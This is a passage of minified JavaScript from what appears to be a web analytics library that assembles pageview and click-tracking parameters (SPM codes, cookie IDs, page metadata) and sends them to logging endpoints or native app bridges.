t[e]&&c.push([e,t[e]])};f(goldlog.getMetaInfo("aplus-cpvdata")),f(r);var d=i.getCookie("workno")||i.getCookie("emplId");d&&c.push(["workno",d]);var _=i.getHng();_&&c.push(["_hng",i.getHng()]);var h=this.getPageInfo();return h&&(c.push(["_pw",h.width]),c.push(["_ph",h.height])),c},processLodashDollar:function(){var t=this.options.config||{},e=a.getGoldlogVal("_$")||{};t&&t.referrer&&(e.page_referrer=t.referrer),a.setGoldlogVal("_$",e)},updatePre:function(t){var e=a.getGoldlogVal("_$")||{};return e.page_referrer&&r.updateKey(t,"pre",e.page_referrer),t},run:function(){var t=this.options.context.what_to_sendpv.pvdata,e=this.getUserdata();this.processLodashDollar();var n=t,o=this.options.context.what_to_pvhash.hash;o&&o.length>0&&n.push(o),n=n.concat(e),n=this.updatePre(n);var a=this.getPageId();a&&r.updateSPMCnt(n,a),this.options.context.what_to_sendpv.pvdata=n,this.options.context.userdata=e}}}},function(t,e,n){"use strict";function o(){if(!s.data.a||!s.data.b){var t=r._SPM_a,e=r._SPM_b;if(t&&e)return t=t.replace(/^{(\w+\/)}$/g,"$1"),e=e.replace(/^{(\w+\/)}$/g,"$1"),s.is_wh_in_page=!0,void c.setAB(t,e);var n=goldlog._$.meta_info;t=n["data-spm"]||n["spm-id"]||"0";var o=t.split(".");o.length>1&&(t=o[0],e=o[1]),c.setA(t),e&&c.setB(e);var a=i.getElementsByTagName("body");a=a&&a.length?a[0]:null,a&&(e=l.tryToGetAttribute(a,"data-spm"),e?c.setB(e):1===o.length&&c.setAB("0","0"))}}function a(){var t=s.data.a,e=s.data.b;t&&e&&(goldlog.spm_ab=[t,e])}var r=window,i=document,s={},u={};s.data=u;var c={},l=n(28),p=n(50),g=location.href,f=n(51).getRefer(),d=n(4);c.setA=function(t){s.data.a=t,a()},c.setB=function(t){s.data.b=t,a()},c.setAB=function(t,e){s.data.a=t,s.data.b=e,a()};var _=p.getSPMFromUrl,h=function(){var t=d.utilPvid.makePVId();return d.mustSpmE?t||goldlog.pvid||"":t||""},m=function(t,e){var n=t.goldlog||window.goldlog||{},a=n.meta_info||{};s.meta_protocol=a.spm_protocol;var r,i=n.spm_ab||[],u=i[0]||"0",c=i[1]||"0";"0"===u&&"0"===c&&(o(),u=s.data.a||"0",c=s.data.b||"0"),r=[s.data.a,s.data.b].join("."),s.spm_cnt=(r||"0.0")+".0.0";var l=t.send_pv_count>0?h():n.pvid;l&&(s.spm_cnt+="."+l),n._$.spm=s,"function"==typeof e&&e(l)};c.spaInit=function(t,e,n,o){var a="function"==typeof o?o:function(){},r=s.spm_url,i=window.g_SPM||{},u=t._$||{},c=u.send_pv_count;m({goldlog:t,meta_info:e,send_pv_count:c},function(t){s.spm_cnt=s.data.a+"."+s.data.b+".0.0"+(t?"."+t:"");var o=e["aplus-spm-fixed"];if("1"!==o){s.spm_pre=_(f),s.origin_spm_pre=s.spm_pre,s.spm_url=_(location.href),s.origin_spm_url=s.spm_url;var u=i._current_spm||{};u&&u.a&&"0"!==u.a&&u.b&&"0"!==u.b?(s.spm_url=[u.a,u.b,u.c,u.d,u.e].join("."),s.spm_pre=r):c>0&&n&&"0"!==n[0]&&"0"!==n[1]&&(s.spm_url=n.concat(["0","0"]).join("."),s.spm_pre=r),i._current_spm={}}a()})},c.init=function(t,e,n){s.spm_url=_(g),s.spm_pre=_(f),m({goldlog:t,meta_info:e},function(){"function"==typeof n&&n()})},c.resetSpmCntPvid=function(){var t=goldlog.spm_ab;if(t&&2===t.length){var e=t.join(".")+".0.0",n=h();n&&(e=e+"."+n),s.spm_cnt=e,s.spm_url=e,goldlog._$.spm=s}},t.exports=c},function(t,e){"use strict";function n(t,e){if(!t||!e)return"";var n,o="";try{var a=new RegExp("[?|&]+"+t+"=([^&|#|?|/]+)");if("spm"===t||"scm"===t){var r=new RegExp("\\?.*"+t+"=([\\w\\.\\-\\*/]+)"),i=e.match(a),s=e.match(r),u=i&&2===i.length?i[1]:"",c=s&&2===s.length?s[1]:"";o=u>c?u:c,o=decodeURIComponent(o)}else n=e.match(a),o=n&&2===n.length?n[1]:""}catch(t){}finally{return o}}e.getParamFromUrl=n,e.getSPMFromUrl=function(t){return n("spm",t)}},function(t,e,n){"use strict";var o=n(52).nameStorage,a=n(5);e.getRefer=function(){var t=a.KEY||{},e=t.NAME_STORAGE||{};return document.referrer||o.getItem(e.REFERRER)||""}},function(t,e){"use strict";var n=function(){function t(){var t,e=[],r=!0;for(var l in p)p.hasOwnProperty(l)&&(r=!1,t=p[l]||"",e.push(c(l)+s+c(t)));n.name=r?o:a+c(o)+i+e.join(u)}function e(t,e,n){t&&(t.addEventListener?t.addEventListener(e,n,!1):t.attachEvent&&t.attachEvent("on"+e,function(e){n.call(t,e)}))}var n=window;if(n.nameStorage)return n.nameStorage;var o,a="nameStorage:",r=/^([^=]+)(?:=(.*))?$/,i="?",s="=",u="&",c=encodeURIComponent,l=decodeURIComponent,p={},g={};return function(t){if(t&&0===t.indexOf(a)){var e=t.split(/[:?]/);e.shift(),o=l(e.shift())||"";for(var n,i,s,c=e.join(""),g=c.split(u),f=0,d=g.length;f<d;f++)n=g[f].match(r),n&&n[1]&&(i=l(n[1]),s=l(n[2])||"",p[i]=s)}else o=t||""}(n.name),g.setItem=function(e,n){e&&"undefined"!=typeof n&&(p[e]=String(n),t())},g.getItem=function(t){return p.hasOwnProperty(t)?p[t]:null},g.removeItem=function(e){p.hasOwnProperty(e)&&(p[e]=null,delete p[e],t())},g.clear=function(){p={},t()},g.valueOf=function(){return p},g.toString=function(){var t=n.name;return 0===t.indexOf(a)?t:a+t},e(n,"beforeunload",function(){t()}),g}();e.nameStorage=n},function(t,e,n){"use strict";var o=n(45);t.exports=function(){return{init:function(t){this.options=t},updateBasicParams:function(){var t=this.options.context.what_to_sendpv.pvdata||[],e=this.options.context.etag||{};return e.cna&&(o.updateKey(t,"cna",e.cna),this.options.context.what_to_sendpv.pvdata=t),t},addTagParams:function(){var t=this.options.context.what_to_sendpv.pvdata||[],e=this.options.context.etag||{},n=[];(e.tag||0===e.tag)&&n.push(["tag",e.tag]),(e.stag||0===e.stag)&&n.push(["stag",e.stag]),(e.lstag||0===e.lstag)&&n.push(["lstag",e.lstag]),n.length>0&&(this.options.context.what_to_sendpv.pvdata=t.concat(n))},run:function(){this.updateBasicParams(),this.addTagParams()}}}},function(t,e,n){"use strict";function o(t){var e,n,o,a,r=[],s={};for(e=t.length-1;e>=0;e--)n=t[e],o=n[0],o&&o.indexOf(i.s_plain_obj)==-1&&s.hasOwnProperty(o)||(a=n[1],("aplus"==o||a)&&(r.unshift([o,a]),s[o]=1));return r}function a(t){var e,n,o,a,r=[],u={logtype:!0,cache:!0,scr:!0,"spm-cnt":!0};for(e=t.length-1;e>=0;e--)if(n=t[e],o=n[0],a=n[1],!(s.isStartWith(o,i.s_plain_obj)&&!s.isStartWith(o,i.mkPlainKeyForExparams())||u[o]))if(s.isStartWith(o,i.mkPlainKeyForExparams())){var c=i.param2arr(a);if("object"==typeof c&&c.length>0)for(var l=c.length-1;l>=0;l--){var p=c[l];p&&p[1]&&r.unshift([p[0],p[1]])}}else r.unshift([o,a]);return r}function r(){var t={isonepage:"-1",urlpagename:""},e=g.qGet();if(e&&e.hasOwnProperty("isonepage_data"))t.isonepage=e.isonepage_data.isonepage,t.urlpagename=e.isonepage_data.urlpagename;else{var n=c.getMetaCnt("isonepage")||"-1",o=n.split("|");t.isonepage=o[0],t.urlpagename=o[1]?o[1]:""}return t}var i=n(18),s=n(9),u=n(26),c=n(29),l=n(50),p=n(55),g=n(27),f=n(4),d=n(11);t.exports=function(){return{init:function(t){this.options=t},keyIsAvailable:function(t){var e=["functype","funcId","spm-cnt","spm-url","spm-pre","_ish5","_is_g2u","_h5url","cna","isonepage","lver","jsver"];return i.indexof(e,t)===-1},valIsAvailable:function(t){return"object"!=typeof t&&"function"!=typeof t},upUtData:function(t,e){var n=this;if(t=t?t:{},e&&"object"==typeof e)for(var o in e){var a=e[o];o&&n.valIsAvailable(a)&&n.keyIsAvailable(o)&&(t[o]=a)}return t},getToUtData:function(t){var e=u.getGoldlogVal("_$")||{},n=e.spm||{},s=this.options.context||{},c=!!s.is_single,p=s.what_to_sendpv||{},g=a(o(p.exparams||[]));g=i.arr2obj(g);var _=i.arr2obj(p.pvdata),h=a(o(s.userdata||[]));h=i.arr2obj(h);var m=location.href,v={},b=l.getParamFromUrl("scm",m)||"";b&&(v.scm=b);var y=l.getParamFromUrl("pg1stepk",m)||"";y&&(v.pg1stepk=y);var w=l.getParamFromUrl("point",m)||"";w&&(v.issb=1),_&&_.mansndlog&&(v.mansndlog=_.mansndlog),v=this.upUtData(v,g),v=this.upUtData(v,h);var x=r();v.functype="page",v.funcId="2001",v.url=goldlog.getMetaInfo("aplus-pagename")||location.origin+location.pathname,v._ish5="1",v._h5url=m,v._toUT=2,v._bridgeName=t.bridgeName||"",v._bridgeVersion=t.bridgeVersion||"",v["spm-cnt"]=n.spm_cnt||"",v["spm-url"]=n.spm_url||"",v["spm-pre"]=n.spm_pre||"",v.cna=d.getCookie("cna"),v.lver=goldlog.lver||f.lver,v.jsver=f.script_name,v.pver=goldlog.aplus_cplugin_ver,v.isonepage=x.isonepage;var j=goldlog.getMetaInfo("aplus-utparam");return j&&(v["utparam-cnt"]=JSON.stringify(j)),v._is_g2u_=c?1:2,v},run:function(){var t=this.options.context||{},e=t.what_to_sendpv_ut2||{},n=t.where_to_sendlog_ut||{},o=n.aplusToUT||{},a=o.toUT2||{};(a&&a.isAvailable&&"function"==typeof a.toUT2||p.haveNativeFlagInUA())&&(e.pvdataToUt=this.getToUtData(a),this.options.context.what_to_sendpv_ut2=e)}}}},function(t,e){"use strict";var n="UT4Aplus",o="Umeng4Aplus";e.isNative4Aplus=function(){var t=goldlog.getMetaInfo("aplus-toUT"),e=goldlog.aplusBridgeName;return e===n&&t===n||e===o},e.haveNativeFlagInUA=function(){var t=goldlog.aplusBridgeName;if(!t&&"boolean"!=typeof t){var e=new RegExp([n,o].join("|"),"i"),a=navigator.userAgent.match(e);t=!!a&&a[0],goldlog.aplusBridgeName=t}return!!t}},function(t,e,n){"use strict";function o(t){var e,n,o,a,i=[],s={};for(e=t.length-1;e>=0;e--)n=t[e],o=n[0],o&&o.indexOf(r.s_plain_obj)==-1&&s.hasOwnProperty(o)||(a=n[1],("aplus"==o||a)&&(i.unshift([o,a]),s[o]=1));return i}function a(t){var e,n,o,a,s=[],u={logtype:!0,cache:!0,scr:!0,"spm-cnt":!0};for(e=t.length-1;e>=0;e--)if(n=t[e],o=n[0],a=n[1],!(i.isStartWith(o,r.s_plain_obj)&&!i.isStartWith(o,r.mkPlainKeyForExparams())||u[o]))if(i.isStartWith(o,r.mkPlainKeyForExparams())){var c=r.param2arr(a);if("object"==typeof c&&c.length>0)for(var l=c.length-1;l>=0;l--){var p=c[l];p&&p[1]&&s.unshift([p[0],p[1]])}}else s.unshift([o,a]);return s}var r=n(18),i=n(9),s=n(26),u=n(29),c=n(55),l=n(27),p=n(4),g=n(11);t.exports=function(){return{init:function(t){this.options=t},getToUtData:function(t,e){var n,i=s.getGoldlogVal("_$")||{},c=i.spm||{},f=a(o(t)),d={};try{var _=r.arr2obj(f);_._toUT=1,_._bridgeName=e.bridgeName||"",_._bridgeVersion=e.bridgeVersion||"",n=JSON.stringify(_)}catch(t){n='{"_toUT":1}'}var h=u.getOnePageInfo(l);d.functype="2001",d.urlpagename=h.urlpagename,d.url=location.href,d.spmcnt=c.spm_cnt||"",d.spmurl=c.spm_url||"",d.spmpre=c.spm_pre||"",d.lzsid="",d.cna=g.getCookie("cna"),d.extendargs=n,d.isonepage=h.isonepage;var m=this.options.context||{},v=!!m.is_single;return d._is_g2u_=v?1:2,d.version=p.toUtVersion,d.lver=goldlog.lver||p.lver,d.jsver=p.script_name,d},run:function(){var t=this.options.context||{},e=t.what_to_sendpv||{},n=e.pvdata||[],o=t.what_to_sendpv_ut||{},a=t.where_to_sendlog_ut||{},r=a.aplusToUT||{},i=r.toUT||{};(i&&i.isAvailable&&"function"==typeof i.toUT2||c.haveNativeFlagInUA())&&(o.pvdataToUt=this.getToUtData(n,i),this.options.context.what_to_sendpv_ut=o)}}}},function(t,e){"use strict";t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=t.is_single?"1":"0";if(t.what_to_sendpv_ut2.pvdataToUt._slog=e,t.what_to_sendpv_ut.pvdataToUt._slog=e,t.what_to_sendpv.pvdata.push(["_slog",e]),t.ut_is_available){var n=t.is_single?"1":"2";t.what_to_sendpv.pvdata.push(["_is_g2u",n])}}}}},function(t,e,n){"use strict";var o=n(26);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=o.getGoldlogVal("_$")||{},e=this.options.context.can_to_sendpv||{},n=t.send_pv_count||0,a=this.options.config||{};return a.is_auto&&n>0?"done":(e.flag="YES",this.options.context.can_to_sendpv=e,t.send_pv_count=++n,void o.setGoldlogVal("_$",t))}}}},function(t,e,n){"use strict";var o=n(55);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.what_to_sendpv_ut2||{},i=a.where_to_sendlog_ut||{},s=r.pvdataToUt||{},u=i.aplusToUT||{},c=u.toUT2;if(o.isNative4Aplus())return u.toutflag="toUT2",i.toUTName="toUT2",void(n.options.context.what_to_sendpv_ut2.isSuccess=!0);if(c&&"function"==typeof c.toUT2&&c.isAvailable)try{u.toutflag="toUT2",c.toUT2(s,function(){n.options.context.what_to_sendpv_ut2.isSuccess=!0,e("done")},function(t){n.options.context.what_to_sendpv_ut2.errorMsg=t,e()},2e3)}catch(t){e()}finally{return"pause"}}}}},function(t,e,n){"use strict";var o=n(3);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.what_to_sendpv_ut||{},i=a.what_to_sendpv_ut2||{},s=a.where_to_sendlog_ut||{},u=r.pvdataToUt||{},c=s.aplusToUT||{},l=c.toUT;if(!i.isSuccess&&l&&"function"==typeof l.toUT2&&l.isAvailable)try{l.toUT2(u,function(){c.toutflag="toUT",n.options.context.what_to_sendpv_ut.isSuccess=!0,e()},function(t){o.do_tracker_jserror({message:"do_sendpv_ut error",error:JSON.stringify(t),filename:"do_sendpv_ut"}),e()},5e3)}catch(t){e()}finally{return"pause"}}}}},function(t,e,n){"use strict";var o=n(26),a=n(18);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=t.what_to_sendpv_ut||{},n=t.what_to_sendpv_ut2||{},r=!!t.is_single;if(!r||!e.isSuccess&&!n.isSuccess){var i=t.what_to_sendpv||{},s=t.where_to_sendpv||{},u=i.pvdata||[],c=goldlog.send(s.url,a.arr2obj(u));o.setGoldlogVal("req",c)}}}}},function(t,e,n){"use strict";var o=n(33),a=n(26);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=goldlog._$||{},e=this.options.context||{};a.setGoldlogVal("pv_context",e);var n=goldlog.spm_ab||[],r=n.join("."),i=t.send_pv_count,s={cna:e.etag.cna,count:i,spmab_pre:goldlog.spmab_pre};o.doPubMsg(["sendPV","complete",r,s]),o.doCachePubs(["sendPV","complete",r,s])}}}},function(t,e){"use strict";e.plugins_prepv=[]},function(t,e,n){"use strict";function o(){return{where_to_hjlj:{url:"//gj.mmstat.com/",ac_atpanel:"//gj.mmstat.com/",tblogUrl:"//gj.mmstat.com/"}}}function a(){return r.assign(new i,new o)}var r=n(9),i=n(65);t.exports=a},function(t,e,n){"use strict";function o(){return{compose:{},basic_params:{cna:a.getCookie("cna")},where_to_hjlj:{url:"//gm.mmstat.com/",ac_atpanel:"//ac.mmstat.com/",tblogUrl:"//log.mmstat.com/"},userdata:{},what_to_hjlj:{logdata:{}},what_to_pvhash:{hash:[]},what_to_hjlj_exinfo:{EXPARAMS_FLAG:"EXPARAMS",exinfo:[],exparams_key_names:["uidaplus","pc_i","pu_i"]},what_to_hjlj_ut:{logdataToUT:{}},what_to_hjlj_ut2:{isSuccess:!1,logdataToUT:{}},where_to_sendlog_ut:{aplusToUT:{},toUTName:"toUT"},network:{connType:"UNKNOWN"},is_single:!1}}var a=n(11);t.exports=o},function(t,e,n){"use strict";e.plugins_hjlj=[{name:"etag",enable:!0,path:n(38)},{name:"where_to_sendlog_ut",enable:!0,path:n(40)},{name:"is_single",enable:!0,path:n(42)},{name:"what_to_hjlj_exinfo",enable:!0,path:n(67)},{name:"what_to_pvhash",enable:!0,path:n(43)},{name:"what_to_hjlj",enable:!0,path:n(68),deps:["what_to_hjlj_exinfo","what_to_pvhash"]},{name:"what_to_hjlj_ut2",enable:!0,path:n(69),deps:["is_single","what_to_hjlj_exinfo"]},{name:"what_to_hjlj_ut",enable:!0,path:n(72),deps:["is_single","what_to_hjlj_exinfo"]},{name:"what_to_hjlj_slog",enable:!0,path:n(73),deps:["what_to_hjlj","what_to_hjlj_ut2","what_to_hjlj_ut"]},{name:"where_to_hjlj",enable:!0,path:n(74),deps:["is_single","what_to_hjlj"]},{name:"do_sendhjlj_ut2",enable:!0,path:n(75),deps:["what_to_hjlj","what_to_hjlj_ut2","where_to_sendlog_ut"]},{name:"do_sendhjlj_ut",enable:!0,path:n(76),deps:["what_to_hjlj","what_to_hjlj_ut","where_to_sendlog_ut","do_sendhjlj_ut2"]},{name:"do_sendhjlj",enable:!0,path:n(77),deps:["is_single","what_to_hjlj","where_to_hjlj","do_sendhjlj_ut"]}]},function(t,e,n){"use strict";var o=n(18),a=n(31),r=n(26),i=n(26),s=n(12),u=n(11);t.exports=function(){return{init:function(t){this.options=t},getCookieUserInfo:function(){var t=[],e=u.getCookie("workno")||u.getCookie("emplId");e&&t.push("workno="+e);var n=u.getHng();return n&&t.push("_hng="+u.getHng()),t},filterExinfo:function(t){var e="";try{t&&("string"==typeof t?e=t.replace(/&amp;/g,"&").replace(/\buser(i|I)d=/,"uidaplus=").replace(/&aplus&/,"&"):"object"==typeof t&&(e=o.obj2param(t,!0)))}catch(t){e=t.message?t.message:""}return e},getExparamsFlag:function(){var t=this.options.context||{},e=t.what_to_hjlj_exinfo||{};return e.EXPARAMS_FLAG||"EXPARAMS"},getCustomExParams:function(t){var e="";return t!==this.getExparamsFlag()&&(e=this.filterExinfo(t)||""),e?e.split("&"):[]},getBeaconExparams:function(t,e){var n=[],r=a.getExParams(o)||"";r=r.replace(/&aplus&/,"&");for(var i=o.param2arr(r)||[],u=function(e){return s.indexof(t,e)>-1},c=0;c<i.length;c++){var l=i[c],p=l[0]||"",g=l[1]||"";p&&g&&(e===this.getExparamsFlag()||u(p))&&n.push(p+"="+g)}return n},getExinfo:function(t){var e=this.options.context||{},n=e.what_to_hjlj_exinfo||{},o=n.exparams_key_names||[],a=this.getBeaconExparams(o,t);return a},getExData:function(t){var e=[];if("object"==typeof t)for(var n in t){var o=t[n];n&&o&&"object"!=typeof o&&"function"!=typeof o&&e.push(n+"="+o)}return e},doConcatArr:function(t,e){return e&&e.length>0&&(t=t.concat(e)),t},run:function(){try{var t=this.options.context.what_to_hjlj_exinfo||{},e=r.getGoldlogVal("_$")||{},n=e.meta_info||{},o=n["aplus-exinfo"]||"",a=n["aplus-exdata"]||"",s=[];s=this.doConcatArr(s,t.exinfo||[]),s=this.doConcatArr(s,this.getExinfo(o)),s=this.doConcatArr(s,this.getCookieUserInfo()),s=this.doConcatArr(s,this.getCustomExParams(o)),s=this.doConcatArr(s,this.getExData(a)),t.exinfo=s.join("&"),this.options.context.what_to_hjlj_exinfo=t}catch(t){i.logger({msg:t?t.message:""})}}}}},function(t,e,n){"use strict";var o=n(31),a=n(18),r=n(11),i=n(9),s=n(4);t.exports=function(){return{init:function(t){this.options=t},getParams:function(){var t=this.options.context||{},e=t.userdata||{},n=t.basic_params||{},u=t.what_to_hjlj_exinfo||{},c=u.exinfo||"",l=t.etag||{},p=l.cna||n.cna||r.getCookie("cna"),g=e.gmkey,f="";e.gokey&&c?f=[e.gokey,c].join("&"):e.gokey?f=e.gokey:c&&(f=c);var d=t.what_to_pvhash||{},_=d.hash||[];_.length&&(f+="&"+_.join("=")),f+="&jsver="+s.script_name,f+="&lver="+s.lver,f+="&pver="+goldlog.aplus_cplugin_ver,f+="&cache="+i.makeCacheNum(),f+="&page_cna="+p;var h={gmkey:g||"",gokey:f,cna:p};try{var m=location.href.substring(0,1200);m&&(h._p_url=goldlog.getMetaInfo("aplus-p-url")||m)}catch(t){}e["spm-cnt"]&&(h["spm-cnt"]=e["spm-cnt"]),e["spm-pre"]&&(h["spm-pre"]=e["spm-pre"]);try{var v=o.getExParams(a),b=a.param2obj(v).uidaplus;b&&(h._gr_uid_=b);var y=a.param2obj(f).uidaplus;y&&(h.uidaplus=y)}catch(t){}return h},run:function(){this.options.context.what_to_hjlj.logdata=this.getParams()}}}},function(t,e,n){"use strict";var o=n(70),a=n(26),r=n(4);t.exports=function(){return{init:function(t){this.options=t},getToUtData:function(t,e){var n=a.getGoldlogVal("_$")||{},i=n.spm||{},s=this.options.context.userdata||{},u=this.options.context.basic_params||{},c=this.options.context||{},l=c.what_to_hjlj_exinfo||{},p=l.exinfo||"",g="";s.gokey&&p?g=[s.gokey,p].join("&"):s.gokey?g=s.gokey:p&&(g=p);var f={};f.functype="ctrl",f.funcId=o.getFunctypeValue2({logkey:s.logkey,gmkey:s.gmkey,spm_ab:a.getGoldlogVal("spm_ab")}),f.url=goldlog.getMetaInfo("aplus-pagename")||location.origin+location.pathname,f.logkey=s.logkey,f.gokey=encodeURIComponent(g),f.gmkey=s.gmkey,f._ish5="1",f._h5url=location.href,f._is_g2u_=t?1:2,f._toUT=2,f._bridgeName=e.bridgeName||"",f._bridgeVersion=e.bridgeVersion||"",f["spm-cnt"]=i.spm_cnt||"",f["spm-url"]=i.spm_url||"",f["spm-pre"]=i.spm_pre||"",f.cna=u.cna,f.lver=r.lver,f.jsver=r.script_name,s.hasOwnProperty("autosend")&&(f.autosend=s.autosend);var d=goldlog.getMetaInfo("aplus-utparam");return d&&(f["utparam-cnt"]=JSON.stringify(d)),f},run:function(){var t=this.options.context||{},e=t.what_to_hjlj_ut2||{},n=!!t.is_single,o=t.where_to_sendlog_ut||{},a=o.aplusToUT||{},r=a.toUT2||{};e.logdataToUT=this.getToUtData(n,r),this.options.context.what_to_hjlj_ut2=e}}}},function(t,e,n){"use strict";var o=n(71),a=n(55),r=function(t){var e=t.logkey.toLowerCase();0===e.indexOf("/")&&(e=e.substr(1));var n=t.gmkey?t.gmkey.toUpperCase():"OTHER";switch(n){case"EXP":return"2201";case"CLK":return"2101";case"SLD":return"19999";case"OTHER":default:return"19999"}},i=/\sA2U\/x/.test(window.navigator.userAgent),s=function(){var t=window.navigator.userAgent,e=!1,n=/AliApp\((DM|DY|DingTalk|CN|LA)\/(\d+[._]\d+[._]\d+)/i,r=n.test(t);return e=r,i||a.haveNativeFlagInUA()||e||o.webviewIsAbove({version_ios_tb:[5,11,7],version_ios_tm:[5,24,1],version_android_tb:[5,11,7],version_android_tm:[5,24,1]})};e.isSingleUaVersion=s,e.isSingleSendLog=function(t){return(!t||!/^\/fsp\.1\.1$/.test(t.logkey))&&!!(t&&t.logkey&&s())},e.getFunctypeValue=function(t){return e.isSingleSendLog(t)?r(t):"2101"},e.getFunctypeValue2=function(t){return r(t)}},function(t,e){"use strict";var n=function(t){var e=[0,0,0];try{if(t){var n=t[1],o=n.split(".");if(o.length>2)for(var a=0;a<o.length;)e[a]=parseInt(o[a]),a++}}catch(t){e=[0,0,0]}finally{return e}};e.parseVersion=n;var o=function(t,e){var n=!1;try{var o=t[0]>e[0],a=t[1]>e[1],r=t[2]>e[2],i=t[0]===e[0],s=t[1]===e[1],u=t[2]===e[2];n=!!o||(!(!i||!a)||(!!(i&&s&&r)||!!(i&&s&&u)))}catch(t){n=!1}finally{return n}};e.isAboveVersion=o,e.webviewIsAbove=function(t,e){var a=!1;try{e||(e=navigator.userAgent);var r=e.match(/AliApp\(TB\/(\d+[._]\d+[._]\d+)/i),i=n(r),s=e.match(/AliApp\(TM\/(\d+[._]\d+[._]\d+)/i),u=n(s),c=/iPhone|iPad|iPod|ios/i.test(e),l=/android/i.test(e);c?r&&i?a=o(i,t.version_ios_tb):s&&u&&(a=o(u,t.version_ios_tm)):l&&(r&&i?a=o(i,t.version_android_tb):s&&u&&(a=o(u,t.version_android_tm)))}catch(t){a=!1}return a},e.webviewIsEqual=function(t,e){var n=!1;try{e||(e=navigator.userAgent);var o=e.match(/AliApp\(CN\/(\d+[._]\d+[._]\d+)/i),a=o?o[1]:"0.0.0",r=e.match(/AliApp\(DingTalk\/(\d+[._]\d+[._]\d+)/i),i=r?r[1]:"0.0.0",s=/iPhone|iPad|iPod|ios/i.test(e),u=/android/i.test(e);s?o&&a?n=t.version_ios_cn===a:r&&i&&(n=t.version_ios_dd===i):u&&(o&&a?n=t.version_android_cn===a:r&&i&&(n=t.version_android_dd===i))}catch(t){n=!1}return n},e.webviewIsBelow=function(t,e){var a=!1;try{e||(e=navigator.userAgent);var r=e.match(/AliApp\(CN\/(\d+[._]\d+[._]\d+)/i),i=n(r),s=/iPhone|iPad|iPod|ios/i.test(e),u=/android/i.test(e);s?r&&i&&(a=!o(i,t.version_ios_cn)):u&&r&&i&&(a=!o(i,t.version_android_cn))}catch(t){a=!1}return a}},function(t,e,n){"use strict";var o=n(70),a=n(11),r=n(26),i=n(4);t.exports=function(){return{init:function(t){this.options=t},getToUtData:function(t,e){var n=r.getGoldlogVal("_$")||{},s=n.spm||{},u=this.options.context||{},c=u.userdata||{},l=u.what_to_hjlj_exinfo||{},p=l.exinfo||"",g="";c.gokey&&p?g=[c.gokey,p].join("&"):c.gokey?g=c.gokey:p&&(g=p);var f={gmkey:c.gmkey,gokey:g,lver:i.lver,jsver:i.script_name,version:i.toUtVersion,spm_cnt:s.spm_cnt||"",spm_url:s.spm_url||"",spm_pre:s.spm_pre||""};f._is_g2u_=t?1:2,f._bridgeName=e.bridgeName||"",f.bridgeVersion=e.bridgeVersion||"",f._toUT=1;try{f=JSON.stringify(f),"{}"==f&&(f="")}catch(t){f=""}var d=n.meta_info||{},_=d.isonepage_data||{},h={};return h.functype=o.getFunctypeValue({logkey:c.logkey,gmkey:c.gmkey,spm_ab:r.getGoldlogVal("spm_ab")}),h.spmcnt=s.spm_cnt||"",h.spmurl=s.spm_url||"",h.spmpre=s.spm_pre||"",h.logkey=c.logkey,h.logkeyargs=f,h.urlpagename=_.urlpagename,h.url=location.href,h.cna=a.getCookie("cna")||"",h.extendargs="",h.isonepage=_.isonepage,h},run:function(){var t=this.options.context||{},e=!!t.is_single,n=t.what_to_hjlj_ut||{},o=t.where_to_sendlog_ut||{},a=o.aplusToUT||{},r=a.toUT||{};n.logdataToUT=this.getToUtData(e,r),this.options.context.what_to_hjlj_ut=n}}}},function(t,e){"use strict";t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=t.is_single?"1":"0";t.what_to_hjlj_ut2.logdataToUT._slog=e,t.what_to_hjlj_ut.logdataToUT._slog=e;var n=["_slog="+e];if(t.ut_is_available){var o=t.is_single?"1":"2";n.push("_is_g2u="+o)}t.what_to_hjlj.logdata.gokey?t.what_to_hjlj.logdata.gokey+="&"+n.join("&"):t.what_to_hjlj.logdata.gokey=n.join("&")}}}},function(t,e,n){"use strict";var o=n(18),a=n(9),r=n(26),i=n(24),s=n(27);t.exports=function(){return{init:function(t){this.options=t},getMetaInfo:function(){var t=r.getGoldlogVal("_$")||{},e=t.meta_info||s.getInfo();return e},getAplusMetaByKey:function(t){var e=this.getMetaInfo()||{};return e[t]},cramUrl:function(t){var e=r.getGoldlogVal("_$")||{},n=e.spm||{},o=this.options.context.where_to_hjlj||{},i=o.ac_atpanel,s=o.tblogUrl,u=this.options.context.what_to_hjlj||{},c=this.options.context.userdata||{},l=!0,p=c.logkey;if(!p)return{url:t,logkey_available:!1};if("ac"==p)t=i+"1.gif";else if(a.isStartWith(p,"ac-"))t=i+p.substr(3);else if(a.isStartWith(p,"/")){t+=p.substr(1);var g=u.logdata||{};g["spm-cnt"]=n.spm_cnt,g.logtype=2;try{u.logdata=g,this.options.context.what_to_hjlj=u}catch(t){}}else a.isEndWith(p,".gif")?t=s+p:l=!1;return{url:t,logkey_available:l}},can_to_sendhjlj:function(t){var e=this.options.context||{},n=e.logger||function(){},o=this.options.context.userdata||{};return!!t.logkey_available||(n({msg:"logkey: "+o.logkey+" is not legal!"}),!1)},run:function(){var t,e,n=this.options.context.where_to_hjlj.url,a=this.getAplusMetaByKey("aplus-rhost-g"),r=a&&o.hostValidity(a);r&&(t=/^\/\//.test(a)?"":"//",e=/\/$/.test(a)?"":"/",n=t+a+e),a&&!r&&i.logger({msg:"aplus-rhost-g: "+a+' is invalid, suggestion: "xxx.mmstat.com"'});var s=this.cramUrl(n);return this.can_to_sendhjlj(s)?void(this.options.context.where_to_hjlj.url=s.url):"done"}}}},function(t,e,n){"use strict";var o=n(55);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.logger||function(){},i=a.what_to_hjlj_ut2||{},s=a.where_to_sendlog_ut||{},u=!!a.is_single,c=i.logdataToUT||{},l=s.aplusToUT||{},p=l.toUT2;if(o.isNative4Aplus())return l.toutflag="toUT2",s.toUTName="toUT2",void(n.options.context.what_to_hjlj_ut2.isSuccess=!0);if(p&&"function"==typeof p.toUT2&&p.isAvailable)try{l.toutflag="toUT2",p.toUT2(c,function(){n.options.context.what_to_hjlj_ut2.isSuccess=!0,e()},function(t){n.options.context.what_to_hjlj_ut2.errorMsg=t,e()},2e3)}catch(t){u&&r({msg:"warning: singleSendHjlj toUTName = 